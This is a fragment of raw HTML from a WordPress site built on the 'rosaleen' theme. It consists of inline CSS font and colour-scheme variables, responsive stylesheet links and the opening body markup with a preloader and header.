.sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-checkout-payment .checkbox .woocommerce-terms-and-conditions-checkbox-text{font-family:var(--theme-font-p_font-family)}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations .label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li .amount,.woocommerce-page ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce-page ul.product_list_widget li .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li>b,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name .product-info>b,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount,.trx_addons_woocommerce_search .sc_form_field_title_caption,.woocommerce table.shop_table_responsive tr td td:before,.woocommerce-page table.shop_table_responsive tr td td:before{font-family:var(--theme-font-h5_font-family)}.woocommerce ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce-page ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.woocommerce button.button *,.post_featured.hover_shop .bottom-info>div>a,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:var(--theme-font-button_font-family)}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.tinv-wishlist td .tinvwl-input-group select,.tinv-wishlist td .tinvwl-input-group select *{font-family:var(--theme-font-p_font-family)}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:var(--theme-font-p_font-family)}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f45376;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#f9c260;--theme-color-text_link3:#f26c48;--theme-color-text_hover3:#f26c48;--theme-color-alter_bg_color:#F8F4F1;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(248,244,241,0.7);--theme-color-alter_bg_color_04:rgba(248,244,241,0.4);--theme-color-alter_bg_color_00:rgba(248,244,241,0);--theme-color-alter_bg_color_02:rgba(248,244,241,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(242,108,72,0.07);--theme-color-text_link3_02:rgba(242,108,72,0.2);--theme-color-text_link3_03:rgba(242,108,72,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6229}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#101010;--theme-color-bd_color:#313131;--theme-color-text:#BFBFBF;--theme-color-text_light:#979797;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#FF521B;--theme-color-text_hover:#F53C01;--theme-color-text_link2:#FEB500;--theme-color-text_hover2:#FFA70E;--theme-color-text_link3:#719126;--theme-color-text_hover3:#7A9E31;--theme-color-alter_bg_color:#1A1A1A;--theme-color-alter_bg_hover:#2D2D2D;--theme-color-alter_bd_color:#313131;--theme-color-alter_bd_hover:#545454;--theme-color-alter_text:#BFBFBF;--theme-color-alter_light:#979797;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#313131;--theme-color-input_bd_hover:#566246;--theme-color-input_text:#BFBFBF;--theme-color-input_light:#979797;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#191919;--theme-color-bg_color_0:rgba(16,16,16,0);--theme-color-bg_color_02:rgba(16,16,16,0.2);--theme-color-bg_color_07:rgba(16,16,16,0.7);--theme-color-bg_color_08:rgba(16,16,16,0.8);--theme-color-bg_color_09:rgba(16,16,16,0.9);--theme-color-alter_bg_color_07:rgba(26,26,26,0.7);--theme-color-alter_bg_color_04:rgba(26,26,26,0.4);--theme-color-alter_bg_color_00:rgba(26,26,26,0);--theme-color-alter_bg_color_02:rgba(26,26,26,0.2);--theme-color-alter_bd_color_02:rgba(49,49,49,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(255,82,27,0.07);--theme-color-text_link_02:rgba(255,82,27,0.2);--theme-color-text_link_03:rgba(255,82,27,0.3);--theme-color-text_link_04:rgba(255,82,27,0.4);--theme-color-text_link_07:rgba(255,82,27,0.7);--theme-color-text_link2_08:rgba(254,181,0,0.8);--theme-color-text_link2_007:rgba(254,181,0,0.07);--theme-color-text_link2_02:rgba(254,181,0,0.2);--theme-color-text_link2_03:rgba(254,181,0,0.3);--theme-color-text_link2_05:rgba(254,181,0,0.5);--theme-color-text_link3_007:rgba(113,145,38,0.07);--theme-color-text_link3_02:rgba(113,145,38,0.2);--theme-color-text_link3_03:rgba(113,145,38,0.3);--theme-color-inverse_text_03:rgba(255,255,255,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(25,25,25,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ff6229;--theme-color-alter_link_blend:#ff6229}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F8F4F1;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f26c48;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#e7ab40;--theme-color-text_link3:#42b4c0;--theme-color-text_hover3:#117c88;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#f45376;--theme-color-alter_hover:#f26c48;--theme-color-alter_link2:#f9c260;--theme-color-alter_hover2:#e7ab40;--theme-color-alter_link3:#42b4c0;--theme-color-alter_hover3:#117c88;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#f45376;--theme-color-extra_hover:#f26c48;--theme-color-extra_link2:#f9c260;--theme-color-extra_hover2:#e7ab40;--theme-color-extra_link3:#42b4c0;--theme-color-extra_hover3:#117c88;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(248,244,241,0);--theme-color-bg_color_02:rgba(248,244,241,0.2);--theme-color-bg_color_07:rgba(248,244,241,0.7);--theme-color-bg_color_08:rgba(248,244,241,0.8);--theme-color-bg_color_09:rgba(248,244,241,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(244,83,118,0.2);--theme-color-alter_link_07:rgba(244,83,118,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(244,83,118,0.2);--theme-color-extra_link_07:rgba(244,83,118,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(66,180,192,0.07);--theme-color-text_link3_02:rgba(66,180,192,0.2);--theme-color-text_link3_03:rgba(66,180,192,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6380}
/*# sourceURL=rosaleen-custom-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-1-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-1.css?reload=1451714556' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-2-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-2.css?reload=1793574754' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-3-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-3.css?reload=601025226' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-extra-styles-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/extra-styles.css?reload=911212048' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css?reload=1333078172' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css?reload=1020245252' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css?reload=1104319420' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css?reload=1754357453' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.responsive.css?reload=332478263' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css?reload=194938460' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.responsive.css?reload=254992456' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css?reload=1496074102' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.responsive.css?reload=452050984' type='text/css' media='(max-width:479px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.responsive.css?reload=152083348' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css?reload=1676367685' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css?reload=1286061446' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css?reload=2118099320' type='text/css' media='(max-width:1023px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css?reload=444003622' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css?reload=1522727190' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css?reload=156651610' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css?reload=1666548564' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css?reload=965402289' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt-responsive.css?reload=1931346355' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band-responsive.css?reload=547214440' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic-responsive.css?reload=1434280431' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry-responsive.css?reload=472343320' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio-responsive.css?reload=558196908' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom-responsive.css?reload=84968398' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/responsive.css?reload=865207016' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-responsive.css?reload=322551673' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor-responsive.css?reload=362916682' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general-responsive.css?reload=468623837' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg-responsive.css?reload=148925956' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension-responsive.css?reload=211102566' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers-responsive.css?reload=1027957182' type='text/css' media='all' /></head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-rosaleen theme-rosaleen preloader woocommerce-no-js skin_default scheme_light blog_mode_blog body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-118016 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-118191">

	<div id="page_preloader"><div class="preloader_wrap preloader_circle"><div class="preloader_circ1"></div><div class="preloader_circ2"></div><div class="preloader_circ3"></div><div class="preloader_circ4"></div></div></div>
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="rosaleen_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="0">Skip to content</a>
								<a class="rosaleen_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="0">Skip to sidebar</a>
								<a class="rosaleen_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="0">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_118016 top_panel_custom_header-with-menu-left-socials				 without_bg_image">
